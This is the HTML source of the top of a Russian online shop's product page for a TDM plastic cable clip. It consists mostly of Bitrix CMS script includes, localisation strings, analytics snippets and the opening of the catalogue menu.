<script>(window.BX||top.BX).message({"WEEK_START":1});</script>
<script>BX.Runtime.registerExtension({"name":"date","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"timer","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"html_editor","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769005039,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"90a33e5f20df6178fe54694958ee9606"});</script>

<script src="/bitrix/js/pull/protobuf/protobuf.js?1756198477274055"></script>
<script src="/bitrix/js/pull/protobuf/model.js?175619847670928"></script>
<script src="/bitrix/js/rest/client/rest.client.js?175619848417414"></script>
<script src="/bitrix/js/pull/client/pull.client.js?175932777483861"></script>
<script src="/bitrix/js/main/core/core_ls.js?17561984234201"></script>
<script src="/bitrix/js/main/ajax.js?175619694635509"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1759327830119638"></script>
<script src="/bitrix/js/main/core/core_fx.js?175619842216888"></script>
<script src="/bitrix/js/main/loader/dist/loader.bundle.js?17382193707707"></script>
<script src="/bitrix/js/main/core/core_viewer.js?1759327807144208"></script>
<script src="/bitrix/js/ui/entity-selector/dist/entity-selector.bundle.js?1759327811297000"></script>
<script src="/bitrix/js/ui/icon-set/api/core/dist/ui.icon-set.core.bundle.js?175932781142868"></script>
<script src="/bitrix/js/ui/switcher/dist/ui.switcher.bundle.js?175932778614161"></script>
<script src="/bitrix/js/ui/cnt/dist/cnt.bundle.js?175932780316741"></script>
<script src="/bitrix/js/ui/buttons/dist/ui.buttons.bundle.js?175932781191736"></script>
<script src="/bitrix/js/main/pageobject/dist/pageobject.bundle.js?1759327807999"></script>
<script src="/bitrix/js/main/core/core_window.js?175619843098766"></script>
<script src="/bitrix/js/main/date/main.date.js?175619843362683"></script>
<script src="/bitrix/js/main/core/core_date.js?175619841736080"></script>
<script src="/bitrix/js/main/core/core_timer.js?17561984256316"></script>
<script src="/bitrix/js/fileman/html_editor/range.js?1756198339149119"></script>
<script src="/bitrix/js/fileman/html_editor/html-actions.js?1756198334124945"></script>
<script src="/bitrix/js/fileman/html_editor/html-views.js?175932774985356"></script>
<script src="/bitrix/js/fileman/html_editor/html-parser.js?1756198337104822"></script>
<script src="/bitrix/js/fileman/html_editor/html-base-controls.js?1756198335100707"></script>
<script src="/bitrix/js/fileman/html_editor/html-controls.js?1756198335175462"></script>
<script src="/bitrix/js/fileman/html_editor/html-components.js?175619833512580"></script>
<script src="/bitrix/js/fileman/html_editor/html-snippets.js?175619833724360"></script>
<script src="/bitrix/js/fileman/html_editor/html-editor.js?1759327749135416"></script>
<script src="/bitrix/js/main/dd.js?175619694714809"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.js?17382191608800"></script>
<script src="/bitrix/js/currency/core_currency.js?17561969251181"></script>
<script>BX.setCSSList(["\/bitrix\/js\/main\/core\/css\/core_date.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.main.products\/main\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/jquery.fancybox.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.carousel.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.theme.default.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/banners.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css","\/bitrix\/templates\/aspro_max\/css\/jquery.mCustomScrollbar.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/left_block_main_page.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/buy_services.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/.default\/components\/arturgolubev\/search.title\/main\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup.max\/templates\/.default\/style.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/vendor\/fonts\/font-awesome\/css\/font-awesome.min.css","\/bitrix\/templates\/aspro_max\/css\/print.css","\/bitrix\/templates\/aspro_max\/css\/h1-bold.css","\/bitrix\/templates\/aspro_max\/themes\/6\/theme.css","\/bitrix\/templates\/aspro_max\/bg_color\/light\/bgcolors.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-3.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-1.css","\/bitrix\/templates\/aspro_max\/css\/custom.css","\/bitrix\/components\/bitrix\/main.post.form\/templates\/.default\/style.css"]);</script>
<script data-skip-moving='true'>window['asproRecaptcha'] = {params: {'recaptchaColor':'','recaptchaLogoShow':'','recaptchaSize':'','recaptchaBadge':'','recaptchaLang':'ru'},key: '6LclZOsiAAAAAA94cjLhLja53wR9QVNNASJkXgvm',ver: '3'};</script>
<script data-skip-moving='true'>!function(c,t,n,p){function s(e){var a=t.getElementById(e);if(a&&!(a.className.indexOf("g-recaptcha")<0)&&c.grecaptcha)if("3"==c[p].ver)a.innerHTML='<textarea class="g-recaptcha-response" style="display:none;resize:0;" name="g-recaptcha-response"></textarea>',grecaptcha.ready(function(){grecaptcha.execute(c[p].key,{action:"maxscore"}).then(function(e){a.innerHTML='<textarea class="g-recaptcha-response" style="display:none;resize:0;" name="g-recaptcha-response">'+e+"</textarea>"})});else{if(a.children.length)return;var r=grecaptcha.render(e,{sitekey:c[p].key+"",theme:c[p].params.recaptchaColor+"",size:c[p].params.recaptchaSize+"",callback:"onCaptchaVerify"+c[p].params.recaptchaSize,badge:c[p].params.recaptchaBadge});$(a).attr("data-widgetid",r)}}c.onLoadRenderRecaptcha=function(){var e=[];for(var a in c[n].args)if(c[n].args.hasOwnProperty(a)){var r=c[n].args[a][0];-1==e.indexOf(r)&&(e.push(r),s(r))}c[n]=function(e){s(e)}},c[n]=c[n]||function(){var e,a,r;c[n].args=c[n].args||[],c[n].args.push(arguments),a="recaptchaApiLoader",(e=t).getElementById(a)||((r=e.createElement("script")).id=a,r.src="//www.google.com/recaptcha/api.js?hl="+c[p].params.recaptchaLang+"&onload=onLoadRenderRecaptcha&render="+("3"==c[p].ver?c[p].key:"explicit"),e.head.appendChild(r))}}(window,document,"renderRecaptchaById","asproRecaptcha");</script>
<script data-skip-moving='true'>!function(){function d(a){for(var e=a;e;)if("form"===(e=e.parentNode).nodeName.toLowerCase())return e;return null}function i(a){var e=[],t=null,n=!1;void 0!==a&&(n=null!==a),t=n?a.getElementsByTagName("input"):document.getElementsByName("captcha_word");for(var r=0;r<t.length;r++)"captcha_word"===t[r].name&&e.push(t[r]);return e}function l(a){for(var e=[],t=a.getElementsByTagName("img"),n=0;n<t.length;n++)!/\/bitrix\/tools\/captcha.php\?(captcha_code|captcha_sid)=[^>]*?/i.test(t[n].src)&&"captcha"!==t[n].id||e.push(t[n]);return e}function h(a){var e="recaptcha-dynamic-"+(new Date).getTime();if(null!==document.getElementById(e)){for(var t=null;t=Math.floor(65535*Math.random()),null!==document.getElementById(e+t););e+=t}var n=document.createElement("div");n.id=e,n.className="g-recaptcha",n.attributes["data-sitekey"]=window.asproRecaptcha.key,a.parentNode&&(a.parentNode.className+=" recaptcha_text",a.parentNode.replaceChild(n,a)),"3"==window.asproRecaptcha.ver&&(a.closest(".captcha-row").style.display="none"),renderRecaptchaById(e)}function a(){for(var a,e,t,n,r=function(){var a=i(null);if(0===a.length)return[];for(var e=[],t=0;t<a.length;t++){var n=d(a[t]);null!==n&&e.push(n)}return e}(),c=0;c<r.length;c++){var o=r[c],p=i(o);if(0!==p.length){var s=l(o);if(0!==s.length){for(a=0;a<p.length;a++)h(p[a]);for(a=0;a<s.length;a++)t=s[a],n="[data-uri]",t.attributes.src=n,t.style.display="none","src"in t&&(t.parentNode&&-1===t.parentNode.className.indexOf("recaptcha_tmp_img")&&(t.parentNode.className+=" recaptcha_tmp_img"),t.src=n);e=o,"function"==typeof $&&$(e).find(".captcha-row label > span").length&&$(e).find(".captcha-row label > span").html(BX.message("RECAPTCHA_TEXT")+' <span class="star">*</span>')}}}}document.addEventListener?document.addEventListener("DOMNodeInserted",function(){try{return(function(){if("undefined"!=typeof renderRecaptchaById)for(var a=document.getElementsByClassName("g-recaptcha"),e=0;e<a.length;e++){var t=a[e];if(0===t.innerHTML.length){var n=t.id;if("string"==typeof n&&0!==n.length){if("3"==window.asproRecaptcha.ver)t.closest(".captcha-row").style.display="none";else if("function"==typeof $){var r=$(t).closest(".captcha-row");r.length&&(r.addClass(window.asproRecaptcha.params.recaptchaSize+" logo_captcha_"+window.asproRecaptcha.params.recaptchaLogoShow+" "+window.asproRecaptcha.params.recaptchaBadge),r.find(".captcha_image").addClass("recaptcha_tmp_img"),r.find(".captcha_input").addClass("recaptcha_text"),"invisible"!==window.asproRecaptcha.params.recaptchaSize&&(r.find("input.recaptcha").length||$('<input type="text" class="recaptcha" value="" />').appendTo(r)))}renderRecaptchaById(n)}}}}(),window.renderRecaptchaById&&window.asproRecaptcha&&window.asproRecaptcha.key)?(a(),!0):(console.error("Bad captcha keys or module error"),!0)}catch(a){return console.error(a),!0}},!1):console.warn("Your browser does not support dynamic ReCaptcha replacement")}();</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.'})</script>
<link rel="preload" href="https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,500,600,700,800&subset=latin,cyrillic-ext" as="font" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,500,600,700,800&subset=latin,cyrillic-ext">
<script>window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 2;lazySizesConfig.expand = 100;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.lazyClass = "lazy";</script>
					<script data-skip-moving="true" src="/bitrix/js/aspro.max/jquery-2.1.3.min.js"></script>
					<script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1756199304"></script>
<link rel="shortcut icon" href="/favicon.png" type="image/png" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CMax/a8e/a8e84e8f1655048f556052537e53d08f.png" />
<meta property="og:description" content="Скоба 12мм круглая пластиковая (венге) (50шт) TDM купить в Москве по выгодной цене в интернет-магазине Grinenergosnab." />
<meta property="og:image" content="https://grinenergosnab.ru:443/upload/iblock/fa6/fa6f08dc3b991d1f4ff380536ac1529b.jpg" />
<link rel="image_src" href="https://grinenergosnab.ru:443/upload/iblock/fa6/fa6f08dc3b991d1f4ff380536ac1529b.jpg"  />
<meta property="og:title" content="Скоба 12мм круглая пластиковая (венге) (50шт) TDM купить в Москве по выгодной цене" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://grinenergosnab.ru:443/catalog/147588/" />

<script src="/bitrix/templates/aspro_max/js/observer.js?17561993017026"></script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js?17561993007057"></script>
<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js?17561993001467"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.actual.min.js?17561992941251"></script>
<script src="/bitrix/templates/aspro_max/js/jqModal.js?175619929411178"></script>
<script src="/bitrix/templates/aspro_max/vendor/js/bootstrap.js?162089750227908"></script>
<script src="/bitrix/templates/aspro_max/vendor/js/jquery.appear.js?16208975023188"></script>
<script src="/bitrix/templates/aspro_max/vendor/js/ripple.js?16208975024702"></script>
<script src="/bitrix/templates/aspro_max/vendor/js/velocity/velocity.js?162089750244791"></script>
<script src="/bitrix/templates/aspro_max/vendor/js/velocity/velocity.ui.js?162089750213257"></script>
<script src="/bitrix/templates/aspro_max/js/browser.js?17561992931032"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.fancybox.js?1756199296160667"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.flexslider.js?175619929759389"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.uniform.min.js?17561992998308"></script>
<script src="/bitrix/templates/aspro_max/vendor/js/carousel/owl/owl.carousel.js?162089750291210"></script>
<script src="/bitrix/templates/aspro_max/vendor/js/moment.min.js?162089750234436"></script>
<script src="/bitrix/templates/aspro_max/vendor/js/sticky-sidebar.js?162089750225989"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.validate.min.js?175619930022257"></script>
<script src="/bitrix/templates/aspro_max/js/aspro_animate_open_fancy.js?17561992931916"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.inputmask.bundle.min.js?175619929770933"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.easing.1.3.js?17561992968095"></script>
<script src="/bitrix/templates/aspro_max/js/equalize.min.js?1756199294588"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.alphanumeric.js?17561992951972"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.cookie.js?17561992953066"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.plugin.min.js?17561992993181"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.countdown.min.js?175619929613137"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.countdown-ru.js?17561992951885"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.ikSelect.js?175619929732030"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.mobile.custom.touch.min.js?17561992997784"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.dotdotdot.js?17561992965908"></script>
<script src="/bitrix/templates/aspro_max/js/rating_likes.js?175619930210797"></script>
<script src="/bitrix/templates/aspro_max/js/buy_services.js?17561992935772"></script>
<script src="/bitrix/templates/aspro_max/js/mobile.js?175619930124633"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.mousewheel.min.js?17561992992609"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.mCustomScrollbar.js?175619929894214"></script>
<script src="/bitrix/templates/aspro_max/js/scrollTabs.js?175619930312273"></script>
<script src="/bitrix/templates/aspro_max/js/main.js?1756199300320139"></script>
<script src="/bitrix/templates/aspro_max/js/blocks/blocks.js?16208975028654"></script>
<script src="/bitrix/components/bitrix/search.title/script.js?175619800310542"></script>
<script src="/bitrix/templates/aspro_max/components/bitrix/search.title/mega_menu/script.js?162089750210313"></script>
<script src="/bitrix/templates/aspro_max/components/bitrix/menu/menu_in_burger/script.js?1620897502208"></script>
<script src="/bitrix/components/arturgolubev/search.title/script.js?17561974999674"></script>
<script src="/bitrix/templates/.default/components/arturgolubev/search.title/main/script.js?162089750010408"></script>
<script src="/bitrix/components/aspro/marketing.popup.max/templates/.default/script.js?16208975001756"></script>
<script src="/bitrix/templates/aspro_max/components/bitrix/search.title/fixed/script.js?162089750210264"></script>
<script src="/bitrix/templates/aspro_max/js/custom.js?175619929332"></script>
<script src="/bitrix/templates/aspro_max/components/bitrix/catalog/main/script.js?162089750215823"></script>
<script src="/bitrix/templates/aspro_max/components/bitrix/catalog.element/main5/script.js?1620897502117421"></script>
<script src="/bitrix/templates/aspro_max/components/bitrix/sale.prediction.product.detail/main/script.js?1620897502579"></script>
<script src="/bitrix/templates/aspro_max/components/bitrix/sale.gift.main.products/main/script.js?16208975024955"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.history.js?175619929721571"></script>
<script src="/bitrix/templates/aspro_max/components/bitrix/forum.topic.reviews/main/script.js?162089750227088"></script>
<script src="/bitrix/components/bitrix/main.post.form/templates/.default/script.js?1744310174128400"></script>
			</head>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E4QV8W8KMN"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-E4QV8W8KMN');
</script>
<!-- Yandex.Metrika counter -->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(71773678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img data-lazyload class="lazy" src="[data-uri]" data-src="https://mc.yandex.ru/watch/71773678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<body class=" site_s1  fill_bg_n catalog-delayed-btn-" id="main" data-site="/">
	
	<div id="panel"></div>
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->						<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">
			var solutionName = 'arMaxOptions';
		</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
		<script>
		window.onload=function(){
			window.basketJSParams = window.basketJSParams || [];
					}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";
		arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";
		arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";
		arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";
		arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";
		</script>
		<div class="wrapper1  header_bgcolored long_header colored_header catalog_page basket_normal basket_fill_DARK side_LEFT block_side_NORMAL catalog_icons_Y banner_auto with_fast_view mheader-v1 header-v7 header-font-lower_N regions_N title_position_LEFT fill_ footer-v5 front-vindex1 mfixed_Y mfixed_view_scroll_top title-v3 lazy_Y with_phones compact-catalog dark-hover-overlay normal-catalog-img landing-normal big-banners-mobile-normal bottom-icons-panel-N compact-breadcrumbs-N catalog-delayed-btn-Y  ">

<div class="mega_fixed_menu">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/ca0/ca080df6bf86e67974a02bd90ff5ddb6.gif" alt="Гринэнергоснаб — Электротехническая продукция IEK, TDM в Москве " title="Гринэнергоснаб — Электротехническая продукция IEK, TDM в Москве " data-src="" /></a>						</div>
						<div class="top-description addr">
							Электротехническая продукция&nbsp;в Москве						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
												<div class="search-wrapper">
				<div id="title-search_mega_menu">
					<form action="/catalog/" class="search">
						<div class="search-input-div">
							<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
						</div>
						<div class="search-button-div">
							<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg inline  svg-inline-search2" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i></button>
							<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
						</div>
					</form>
				</div>
			</div>
	<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/147588/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script>							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown   active">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/kabelno-provodnikovaya-produktsiya/" class="color-theme-hover" title="Кабельно-проводниковая продукция">
												<span class="name option-font-bold">Кабельно-проводниковая продукция</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/armatura-kabelnaya-izolyatsionnye-materialy/" title="Арматура кабельная/Изоляционные материалы">
																<span class="name color-theme-hover">Арматура кабельная/Изоляционные материалы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-silovoy/" title="Кабель силовой">
